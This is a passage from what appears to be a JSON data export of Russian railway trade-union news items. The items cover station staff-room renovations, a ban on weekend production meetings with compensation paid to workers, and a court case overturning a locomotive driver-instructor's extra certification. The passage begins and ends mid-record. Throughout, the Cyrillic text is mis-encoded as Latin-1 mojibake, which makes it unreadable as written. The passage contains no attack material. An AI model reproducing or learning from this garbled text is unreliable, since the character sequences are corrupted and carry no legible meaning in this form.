Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»Ð¾Ð²Â», Ñ‚Ð°ÐºÐ¶Ðµ Ð·Ð´ÐµÑÑŒ Ñ‚ÐµÐ¿ÐµÑ€ÑŒ Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð° Ñ‚ÑƒÑ€Ð¸ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ°Ñ Ð·Ð¾Ð½Ð° Ð´Ð»Ñ Ð¿Ð°ÑÑÐ°Ð¶Ð¸Ñ€Ð¾Ð² Â«Ð£Ñ€Ð°Ð»ÑŒÑÐºÐ¾Ð³Ð¾ ÑÐºÑÐ¿Ñ€ÐµÑÑÐ°Â». Ð˜ ÑÐ»ÑƒÐ¶ÐµÐ±Ð½Ñ‹Ðµ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ñ ÑÑ‚Ð°Ð»Ð¸ ÑƒÐ¶ ÑÐ»Ð¸ÑˆÐºÐ¾Ð¼ ÑÐ¸Ð»ÑŒÐ½Ð¾ ÐºÐ¾Ð½Ñ‚Ñ€Ð°ÑÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ ÑÐ¾ ÑÐ²ÐµÐ¶Ð¸Ð¼ Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¾Ð¼. \r\nÂ«Ð’ Ð¿Ð¾ÑÐ»ÐµÐ´Ð½Ð¸Ð¹ Ñ€Ð°Ð· ÐºÐ°Ð¿Ñ€ÐµÐ¼Ð¾Ð½Ñ‚ Ð·Ð´ÐµÑÑŒ Ð¿Ñ€Ð¾Ð²Ð¾Ð´Ð¸Ð»ÑÑ Ð² 90-Ñ… Ð³Ð¾Ð´Ð°Ñ…, Ð·Ð°Ñ‚ÐµÐ¼ Ñ€Ð°Ð· Ð² Ð´ÐµÑÑÑ‚ÑŒ Ð»ÐµÑ‚ Ð´ÐµÐ»Ð°Ð»Ð¸ Ð½ÐµÐ±Ð¾Ð»ÑŒÑˆÑƒÑŽ Â«ÐºÐ¾ÑÐ¼ÐµÑ‚Ð¸ÐºÑƒÂ», â€” Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ñ‚ Ð½Ð°Ñ‡Ð°Ð»ÑŒÐ½Ð¸Ðº ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð”Ð¼Ð¸Ñ‚Ñ€Ð¸Ð¹ Ð¡Ð¾Ð»Ð¾Ð½Ð¸Ð½. Ð¡ÐµÐ¹Ñ‡Ð°Ñ ÐºÐ°Ñ€Ñ‚Ð¸Ð½Ð° Ð¿Ð¾Ð¼ÐµÐ½ÑÐ»Ð°ÑÑŒ. Ð’ Ð¿Ñ€Ð¾ÑÑ‚Ð¾Ñ€Ð½Ð¾Ð¹ Ð³Ð°Ñ€Ð´ÐµÑ€Ð¾Ð±Ð½Ð¾Ð¹ Ð³Ð»Ð°Ð²Ð½Ñ‹Ð¹ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” Ð”Ð¼Ð¸Ñ‚Ñ€Ð¸Ð¹ ÐœÐ¾ÑÐºÐ°Ð»ÑŽÐº Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð½Ð°ÑÑ‚ÐµÐ½Ð½Ð¾Ðµ Ð¿Ð¾ÐºÑ€Ñ‹Ñ‚Ð¸Ðµ â€” Ð¿Ð°Ð½ÐµÐ»Ð¸ Ñ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒÑŽ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð²Ð»Ð°Ð¶Ð½Ð¾Ð¹ ÑƒÐ±Ð¾Ñ€ÐºÐ¸, Ð´Ð¾ÑÑ‚Ð°Ñ‚Ð¾Ñ‡Ð½Ð¾Ðµ ÐºÐ¾Ð»Ð¸Ñ‡ÐµÑÑ‚Ð²Ð¾ Ñ€Ð¾Ð·ÐµÑ‚Ð¾Ðº, Ð²ÐµÐ½Ñ‚Ð¸Ð»ÑÑ†Ð¸ÑŽ. Â«Ð—Ð´ÐµÑÑŒ Ñ€Ð°Ð·Ð¼ÐµÑ‰Ð°Ð»Ð¸ÑÑŒ Ð³Ñ€Ð¾Ð¼Ð¾Ð·Ð´ÐºÐ¸Ðµ ÑÑ‚ÐµÐ»Ð»Ð°Ð¶Ð¸, Ð¼Ñ‹ Ð¿Ð¾Ð¼ÐµÐ½ÑÐ»Ð¸ Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð¸Ðµ ÑˆÐºÐ°Ñ„Ð¾Ð², ÑÑ‚Ð°Ð»Ð¾ ÑƒÐ´Ð¾Ð±Ð½ÐµÐµ Ð¿ÐµÑ€ÐµÐ¾Ð´ÐµÐ²Ð°Ñ‚ÑŒÑÑ Ð¸ Ð²Ñ‹ÑÐ²Ð¾Ð±Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ð¼ÐµÑÑ‚Ð¾, ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ðµ Ð½Ð°ÑˆÐ¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€ÐµÐ´Ð»Ð¾Ð¶Ð¸Ð»Ð¸ Ð·Ð°Ð½ÑÑ‚ÑŒ Ñ‚ÐµÐ½Ð½Ð¸ÑÐ½Ñ‹Ð¼ ÑÑ‚Ð¾Ð»Ð¾Ð¼Â», â€” Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð»Ð° Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ ÐŸÐŸÐž Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³ÑÐºÐ¾Ð³Ð¾ Ñ†ÐµÐ½Ñ‚Ñ€Ð° Ð’Ð¸ÐºÑ‚Ð¾Ñ€Ð¸Ñ Ð¨Ð¸Ñ€ÑˆÐ¾Ð²Ð°. \r\nÐ Ð´ÑƒÑˆÐµÐ²Ð°Ñ ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ð° Ñ€Ð°Ð½ÑŒÑˆÐµ Ð³Ñ€Ð°Ð½Ð¸Ñ‡Ð¸Ð»Ð° Ñ Â«ÐºÑƒÑ…Ð½ÐµÐ¹Â», Ð¸ Ð¸Ð· Ð´ÑƒÑˆÐ° Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð²Ñ‹Ñ…Ð¾Ð´Ð¸Ð»Ð¸ ÑÑ€Ð°Ð·Ñƒ Ð² ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸. Ð¡ÐµÐ¹Ñ‡Ð°Ñ ÑÐ´ÐµÐ»Ð°Ð»Ð¸ Ð±Ð¾Ð»ÐµÐµ ÑƒÐ´Ð¾Ð±Ð½ÑƒÑŽ Ð¿Ð»Ð°Ð½Ð¸Ñ€Ð¾Ð²ÐºÑƒ â€” ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð¿Ð¾Ð¼ÐµÐ½ÑÐ»Ð¸ Ð¼ÐµÑÑ‚Ð°Ð¼Ð¸ Ñ ÑÑƒÑˆÐ¸Ð»ÐºÐ¾Ð¹. Ð¢ÐµÐ¿ÐµÑ€ÑŒ Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ñ‚ Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹, Ð¾ÑÑ‚Ð°Ð²Ð»ÑÐµÑ‚ Ð³Ñ€ÑÐ·Ð½Ñ‹Ðµ Ð²ÐµÑ‰Ð¸, Ð¸Ð´ÐµÑ‚ Ð¼Ñ‹Ñ‚ÑŒÑÑ Ð¸ Ð²Ñ‹Ñ…Ð¾Ð´Ð¸Ñ‚ Ð² Ñ‡Ð¸ÑÑ‚ÑƒÑŽ Ð·Ð¾Ð½Ñƒ â€” Ðº ÑˆÐºÐ°Ñ„Ñ‡Ð¸ÐºÐ°Ð¼ Ð¸ Ð·Ð°Ñ‚ÐµÐ¼ Ð² ÑÑ‚Ð¾Ð»Ð¾Ð²ÑƒÑŽ. Ð¡ÑƒÑˆÐ¸Ð»ÑŒÐ½Ñ‹Ðµ ÑˆÐºÐ°Ñ„Ñ‹ Ð·Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ñ‚ÐµÐ¿Ð»Ð¾Ð¿ÑƒÑˆÐºÐ°Ð¼Ð¸, Ð¿Ð¾ÑÑ‚Ð¾Ð¼Ñƒ ÑÐ¿ÐµÑ†Ð¾Ð´ÐµÐ¶Ð´Ñƒ ÑÑƒÑˆÐ°Ñ‚ Ñ†Ð¸Ñ€ÐºÑƒÐ»ÑÑ€Ð½Ñ‹Ð¼ Ð²Ð¾Ð·Ð´ÑƒÑ…Ð¾Ð¼. Â«ÐžÑ‚Ð´Ñ‹Ñ…Ð°ÑŽÑ‚Â» Ñ€ÐµÐ±ÑÑ‚Ð° Ð·Ð´ÐµÑÑŒ ÑƒÐ¶Ðµ Ð´Ð²Ð° Ð¼ÐµÑÑÑ†Ð°, Ð¼Ñ‹ ÑÐ¾Ð±Ð¸Ñ€Ð°ÐµÐ¼ Ð¾Ñ‚ Ð½Ð¸Ñ… Ð¾Ð±Ñ€Ð°Ñ‚Ð½ÑƒÑŽ ÑÐ²ÑÐ·ÑŒ. \r\nÐÐ°Ð¿Ñ€Ð¸Ð¼ÐµÑ€, Ð²Ñ‹ÑÐºÐ°Ð·Ð°Ð»Ð¸ Ð¿Ð¾Ð¶ÐµÐ»Ð°Ð½Ð¸Ðµ Ð¿Ð¾Ð²ÐµÑÐ¸Ñ‚ÑŒ Ð·ÐµÑ€ÐºÐ°Ð»Ð¾. Ð’ Ð±Ð»Ð¸Ð¶Ð°Ð¹ÑˆÐµÐ¹ Ð¿ÐµÑ€ÑÐ¿ÐµÐºÑ‚Ð¸Ð²Ðµ Ð¿Ð»Ð°Ð½Ð¸Ñ€ÑƒÐµÐ¼ ÑÐ¼ÐµÐ½Ñƒ Ð²Ñ…Ð¾Ð´Ð½Ð¾Ð¹ Ð³Ñ€ÑƒÐ¿Ð¿Ñ‹ Ð¸ Ð¾Ñ‚Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð·Ð°Ð±Ð¾Ñ€Ð¾Ð¼ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸ÑŽ Ð¿ÐµÑ€ÐµÐ´ Ð²Ñ…Ð¾Ð´Ð¾Ð¼ Ð¾Ñ‚ Ñ‚ÑƒÑ€Ð¸ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð·Ð¾Ð½Ñ‹Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ð»Ð° Ð’Ð¸ÐºÑ‚Ð¾Ñ€Ð¸Ñ Ð¨Ð¸Ñ€ÑˆÐ¾Ð²Ð°.","SystemName":"vopros_zakryt","Route":"profsoyuz_pomog/vopros_zakryt","Position":36},{"SectionID":132179,"NodeID":"00090U","Name":"Ð’Ñ‹Ñ…Ð¾Ð´Ð½Ð¾Ð¹ Ð±ÐµÐ· Ñ„Ð¾Ñ€Ñ-Ð¼Ð°Ð¶Ð¾Ñ€Ð°","Description":"Ð’ Ð¡Ð²ÐµÑ€Ð´Ð»Ð¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹ Ð¿Ð¾ÑÐ»Ðµ Ð²Ð¼ÐµÑˆÐ°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ð·Ð°Ð¿Ñ€ÐµÑ‰ÐµÐ½Ð¾ Ð¿Ñ€Ð¾Ð²Ð¾Ð´Ð¸Ñ‚ÑŒ Ð¿Ð»Ð°Ð½Ð¾Ð²Ñ‹Ðµ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ ÑÐ¾Ð²ÐµÑ‰Ð°Ð½Ð¸Ñ Ð² Ð½ÐµÑ€Ð°Ð±Ð¾Ñ‡Ð¸Ðµ Ð¸ Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸. \r\nÐ’ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»Ð¸ÑÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¡Ð²ÐµÑ€Ð´Ð»Ð¾Ð²ÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¸Ð½Ñ„Ñ€Ð°ÑÑ‚Ñ€ÑƒÐºÑ‚ÑƒÑ€Ñ‹, ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ñ… Ð² Ð¾Ð´Ð½Ñƒ Ð¸Ð· ÑÑƒÐ±Ð±Ð¾Ñ‚ Ð½Ð¾ÑÐ±Ñ€Ñ Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ»Ð¸ Ð½Ð° Ð¿Ð»Ð°Ð½Ð¾Ð²Ð¾Ðµ ÑÐ¾Ð²ÐµÑ‰Ð°Ð½Ð¸Ðµ. \r\nÐŸÑ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° ÐÐ°Ñ‚Ð°Ð»ÑŒÑ Ð‘Ð¾Ð³Ð´Ð°Ð½Ð¾Ð²Ð° Ð²Ñ‹Ð½ÐµÑÐ»Ð° Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»ÑŽ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ. ÐšÐ°Ðº ÑƒÐ¶Ðµ ÑÐ¾Ð¾Ð±Ñ‰Ð°Ð» Â«Ð¡Ð¸Ð³Ð½Ð°Ð»Â», Ð² Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð½Ð°Ð»Ð¾Ð¶Ð¸Ð»Ð¸ Ð·Ð°Ð¿Ñ€ÐµÑ‚ Ð½Ð° Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ðµ Ð¿Ð»Ð°Ð½Ð¾Ð²Ñ‹Ñ… Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ñ… ÑÐ¾Ð²ÐµÑ‰Ð°Ð½Ð¸Ð¹ Ð² Ð²Ñ‹Ñ…Ð¾Ð´Ð½Ñ‹Ðµ Ð¸ Ð¿Ñ€Ð°Ð·Ð´Ð½Ð¸Ñ‡Ð½Ñ‹Ðµ Ð´Ð½Ð¸, Ð° Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ð¸Ð»Ð¸ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸ÑŽ. Ð’ Ð¸Ñ‚Ð¾Ð³Ðµ 15 Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð»Ð¸ Ð²Ñ‹Ñ…Ð¾Ð´Ð½Ð¾Ð¹ Ð´ÐµÐ½ÑŒ, Ð° 44 Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ° â€” Ð¾Ð¿Ð»Ð°Ñ‚Ñƒ Ð² Ð´Ð²Ð¾Ð¹Ð½Ð¾Ð¼ Ñ€Ð°Ð·Ð¼ÐµÑ€Ðµ Ð½Ð° Ð¾Ð±Ñ‰ÑƒÑŽ ÑÑƒÐ¼Ð¼Ñƒ Ð±Ð¾Ð»ÐµÐµ 47 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±. Â«Ð ÐµÐ°ÐºÑ†Ð¸Ñ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»Ñ Ð¾ÐºÐ°Ð·Ð°Ð»Ð°ÑÑŒ Ð¾Ð¿ÐµÑ€Ð°Ñ‚Ð¸Ð²Ð½Ð¾Ð¹, Ð¿Ñ€Ð°Ð²Ð¸Ð»ÑŒÐ½Ð¾Ð¹ Ð¸ ÑÐ¿Ñ€Ð°Ð²ÐµÐ´Ð»Ð¸Ð²Ð¾Ð¹, â€” Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ð» Ð¿ÐµÑ€Ð²Ñ‹Ð¹ Ð·Ð°Ð¼ÐµÑÑ‚Ð¸Ñ‚ÐµÐ»ÑŒ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»Ñ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” Ð˜Ð³Ð¾Ñ€ÑŒ Ð®Ð¶Ð°ÐºÐ¾Ð². \r\nâ€” Ð­Ñ‚Ð¾ Ð¿Ñ€Ð¸Ð¼ÐµÑ€ ÑÐ¾Ñ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ð¿Ð°Ñ€Ñ‚Ð½ÐµÑ€ÑÑ‚Ð²Ð°, ÐºÐ¾Ð³Ð´Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¼ÑÐ³ÐºÐ¾ Ð¿Ð¾Ð´ÑÐºÐ°Ð·Ð°Ð» Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŽ Ð¿Ñ€Ð¾Ð±Ð»ÐµÐ¼Ð½Ð¾Ðµ Ð¼ÐµÑÑ‚Ð¾ Ð¸ Ð´Ð°Ð» Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¸ÑÐ¿Ñ€Ð°Ð²Ð¸Ñ‚ÑŒÑÑ, Ñ‚ÐµÐ¼ ÑÐ°Ð¼Ñ‹Ð¼ Ð¸Ð·Ð±ÐµÐ¶Ð°Ñ‚ÑŒ Ñ€Ð¸ÑÐºÐ¾Ð² Ð¸ ÑˆÑ‚Ñ€Ð°Ñ„Ð½Ñ‹Ñ… ÑÐ°Ð½ÐºÑ†Ð¸Ð¹ ÑÐ¾ ÑÑ‚Ð¾Ñ€Ð¾Ð½Ñ‹ Ð³Ð¾ÑÑƒÐ´Ð°Ñ€ÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ñ… Ð½Ð°Ð´Ð·Ð¾Ñ€Ð½Ñ‹Ñ… Ð¾Ñ€Ð³Ð°Ð½Ð¾Ð²Â».","SystemName":"vyhodnoy_bez_fors-mazhora","Route":"profsoyuz_pomog/vyhodnoy_bez_fors-mazhora","Position":35},{"SectionID":132178,"NodeID":"00090T","Name":"ÐÑ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸ÑŽ Ð¿Ñ€Ð¸Ð·Ð½Ð°Ð»Ð¸ Ð½ÐµÐ·Ð°ÐºÐ¾Ð½Ð½Ð¾Ð¹","Description":"ÐžÑÐµÐ½ÑŒÑŽ 2023 Ð³Ð¾Ð´Ð° Ð² Ð¿Ñ€Ð°Ð²Ð¾Ð²ÑƒÑŽ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸ÑŽ Ñ‚Ñ€ÑƒÐ´Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑ€Ð–Ð” Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»ÑÑ Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚-Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ ÐšÑ€Ð°ÑÐ½Ð¾ÑÑ€ÑÐº-Ð“Ð»Ð°Ð²Ð½Ñ‹Ð¹. \r\nÐ•Ð¼Ñƒ Ð½ÐµÐ¾Ð±Ð¾ÑÐ½Ð¾Ð²Ð°Ð½Ð½Ð¾ Ð²Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ñ€ÑÐ´ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ð¹ Ð¸ Ð½Ð°Ð·Ð½Ð°Ñ‡Ð¸Ð»Ð¸ Ð²Ð½ÐµÐ¾Ñ‡ÐµÑ€ÐµÐ´Ð½ÑƒÑŽ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸ÑŽ. ÐŸÐ¾ÑÐ»Ðµ Ð²Ð¼ÐµÑˆÐ°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð°, ÑÑƒÐ´ ÑÑ‚Ð¸ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ Ð¾Ñ‚Ð¼ÐµÐ½Ð¸Ð» Ð¸ Ð¿Ð¾ÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð» Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ñƒ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸ÑŽ. \r\nÐ’ ÑÐµÐ½Ñ‚ÑÐ±Ñ€Ðµ 2023 Ð³Ð¾Ð´Ð° Ð¿Ñ€Ð¾Ð¸Ð·Ð¾ÑˆÐµÐ» Ð¿Ñ€Ð¾ÐµÐ·Ð´ Ñ…Ð¾Ð·ÑÐ¹ÑÑ‚Ð²ÐµÐ½Ð½Ð¾Ð³Ð¾ Ð¿Ð¾ÐµÐ·Ð´Ð° Ð½Ð° Ð·Ð°Ð¿Ñ€ÐµÑ‰Ð°ÑŽÑ‰Ð¸Ð¹ ÑÐ¸Ð³Ð½Ð°Ð» Ð²Ñ…Ð¾Ð´Ð½Ð¾Ð³Ð¾ ÑÐ²ÐµÑ‚Ð¾Ñ„Ð¾Ñ€Ð° ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð—Ð»Ð¾Ð±Ð¸Ð½Ð¾. \r\nÐœÐ°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ñƒ-Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€Ñƒ Ð²Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ Ð¿Ð¾ Ð²ÐµÐ´ÐµÐ½Ð¸ÑŽ Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚Ð¾Ð² Ð¸ Ð½ÐµÐ¾Ð·Ð½Ð°ÐºÐ¾Ð¼Ð»ÐµÐ½Ð¸Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ Ñ Ð¸Ð·Ð¼ÐµÐ½ÐµÐ½Ð¸ÐµÐ¼ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾-Ñ€Ð°ÑÐ¿Ð¾Ñ€ÑÐ´Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ñ… Ð°ÐºÑ‚Ð¾Ð² Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹. ÐÐ° Ð½ÐµÐ·Ð°ÐºÐ¾Ð½Ð½ÑƒÑŽ, Ð¿Ð¾ ÐµÐ³Ð¾ Ð¼Ð½ÐµÐ½Ð¸ÑŽ, Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸ÑŽ Ð¾Ð½ Ð½Ðµ ÑÐ²Ð¸Ð»ÑÑ, Ð¸ ÐµÐ³Ð¾ Ð¾Ñ‚ÑÑ‚Ñ€Ð°Ð½Ð¸Ð»Ð¸ Ð¾Ñ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð±ÐµÐ· ÑÐ¾Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ñ Ð·Ð°Ñ€Ð¿Ð»Ð°Ñ‚Ñ‹. ÐžÐ´Ð½Ð¾Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ð¾ Ð±Ñ‹Ð»Ð° Ð½Ð°Ð·Ð½Ð°Ñ‡ÐµÐ½Ð° Ð²Ð½ÐµÐ¾Ñ‡ÐµÑ€ÐµÐ´Ð½Ð°Ñ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ñ. Â«ÐœÐ°ÑˆÐ¸Ð½Ð¸ÑÑ‚-Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€ Ð¿Ñ€Ð¾ÑÐ¸Ð» Ð¿Ñ€Ð¸Ð·Ð½Ð°Ñ‚ÑŒ Ð½ÐµÐ·Ð°ÐºÐ¾Ð½Ð½Ñ‹Ð¼ Ð¿Ñ€Ð¸ÐºÐ°Ð· Ð¾Ð± Ð¾Ñ‚ÑÑ‚Ñ€Ð°Ð½ÐµÐ½Ð¸Ð¸ Ð¾Ñ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¸ Ð½Ð°Ð·Ð½Ð°Ñ‡ÐµÐ½Ð¸Ðµ Ð²Ð½ÐµÐ¾Ñ‡ÐµÑ€ÐµÐ´Ð½Ð¾Ð¹ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ð¸, Ð° Ñ‚Ð°ÐºÐ¶Ðµ Ð²Ð·Ñ‹ÑÐºÐ°Ñ‚ÑŒ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸ÑŽ Ð¼Ð¾Ñ€Ð°Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ð²Ñ€ÐµÐ´Ð° Ð² Ñ€Ð°Ð·Ð¼ÐµÑ€Ðµ 10 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±. Ð·Ð° Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ðµ ÐµÐ³Ð¾ Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ñ… Ð¿Ñ€Ð°Ð². \r\nÐžÐ±ÑŠÑÑÐ½Ð¸Ð», Ñ‡Ñ‚Ð¾ Ð²Ð¾ Ð²Ñ€ÐµÐ¼Ñ Ð¿Ñ€Ð¾Ð¸ÑÑˆÐµÑÑ‚Ð²Ð¸Ñ Ð½Ð°Ñ…Ð¾Ð´Ð¸Ð»ÑÑ Ð² Ð¾Ñ‚Ð¿ÑƒÑÐºÐµ, Ð° Ð·Ð°Ñ‚ÐµÐ¼ Ð½Ð° Ð±Ð¾Ð»ÑŒÐ½Ð¸Ñ‡Ð½Ð¾Ð¼Â», â€“ Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð»Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° ÐšÑ€Ð–Ð” ÐžÐºÑÐ°Ð½Ð° Ð‘ÑƒÑÐ°Ñ€Ð¾Ð²Ð°. ÐžÐ´Ð½Ð°ÐºÐ¾ Ð²Ð½ÐµÐ¾Ñ‡ÐµÑ€ÐµÐ´Ð½Ð°Ñ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸Ñ Ð½Ð° Ð·Ð½Ð°Ð½Ð¸Ðµ 